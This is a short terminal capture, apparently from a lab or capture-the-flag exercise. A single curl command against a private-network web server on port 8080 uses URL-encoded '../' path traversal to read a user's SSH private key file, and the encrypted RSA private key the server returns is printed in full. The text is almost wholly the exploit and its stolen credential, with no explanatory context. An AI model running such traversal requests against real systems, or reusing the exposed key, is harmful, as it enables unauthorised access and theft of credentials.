 ❯ curl "192.168.1.81:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2ftim%2f.ssh%2fid_rsa"
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,18A95149B088CB78

aBu3NjmcUfADWuzFpwWxasSBX4cxz/+CcEEHscqmZeN5ywjwFXYFcZd6TCf0lezw
faOYDAQP2e/OkND5DGhuhSIt/sWgO4k9eSgMmtqwkiHH4CCtAZ7/JLgFQaTtvQMB
XjoUOZBBI/nxlvr1GXT62uvADBDBuba7DAwBmiANq94C5znPLXPgHw5lNzFgdwZj
Aj2W0e2I/dKMcHtvABX1zc+UTUjyR1fslZYgOWD3oA9DANEX2jnmxJi2pwTdAi7p
X80LhLLhBY5MbGwE0Ssi0//84aoWXpEOL1xMB8GClhpEYyMncE7Vk3hizKeY94SE
JmslraQd8vwI8asZ/NKAuIv1qN2wXBVxKBcT4ybcAtTKUQCfCtOk8CLerR4DeHIc
J8hCU31yyZly6LBbfXaFIxsNj+nb1bkHf45vWjEgaTlr8TxNqUivI+sl4MOecNJd
je/4d90mai5vNkHQlE1MwjwZ33WHNeCA2OnNAMjfjgqqwUCI3rLxryv0nwT3BvBM
swJ4OVp0JA9gMfPav0H36gEyzQuoJgltdHVKWnv7mTwVVfjEe97TPWxsWIRfcqeR
Gx8S7+/hoqGL7NKSOVecjHbmtnJYJfpX3lJ42kWQ+bNVxPAHYQC9LMtJBSbCoDvE
zqlodfF8uybFspdYuDtwkBZdZg1P7Xqn9VBdAy8hzY5LaMfTbKMvbvbBj7+I+/3Y
267NTNsxOickCifcD/2BWogvIMXYou18Sjks6jW7XgYeYJj0Z6jj7FmaT3kA3aox
C1u+qemIRa+qVE4aYUt1EyWN7/gPpfmrxnqR6/g1LiMi8AaIiCVCd59LN3a82nQ+
jbg7e0/DIRER383n5Ky2jHNvj5h6aqs5usxpKv2pWid93WNShqlJs0nFZ96khtFf
gd7eE9BDX2QhB6GpOZpPUwEJLh/laDlld1DFBxRDCdlXGwJnIVc/9v6l03HpHwDY
IlwY2TTbFApmXMDD6geVmc/jEjhtaHqxJV6W0tAenFJpaPqRxxz5g4KHNAd2ynnc
LDbZCgXl2QNkonhJn7ABc1tjAU5JAFaQskVw751+JjZyUyPbGWDrVAPisuS9krNx
ZGjlviNY0meJYq11JWLfimt8zWnKKQ7f9TwSr5bTsctz94xw9imK3pQifvuXJBDn
xAXb/CAJj8HfMlxD8cXaQ174RntE8/cNeG+oonqmkCajZ5STPiTzVURcmEDNSSNR
DboKfz2St/qzoXtJjNiryQ6tsuGhzJjtJKQ3TX0FbOUwc6uHi31kLOsviKLLnTIt
NOHFzUV2Z/jcELP5bnEuVABCqUAUeHYoa0fxjr3pDA8M7vMrT7acwU4qzl+RVMw3
3Oqeqz8JslhJnhLWmgbhyqKnpeXHuS4EkowR/LgrfO8q3GcA1HM9/NRYBrdqwXhA
FfgQAPgaTrwwUykqjq0nYFaQIy7U0LyZ5dJTnTDGGc69X888yC/h0s78ANW9qdzp
k8awm1OE0sggJcmj6PV2vCJeGasYWNY5cE0ORyj4yp76DhkCzTQPG2R5NTe4WFmB
tgnHhIzocSa04QPldHxgwBPLTAG+wXRLCSsBRIXYlmqm4+gIXldVrWxu/rEAmZ8a
-----END RSA PRIVATE KEY-----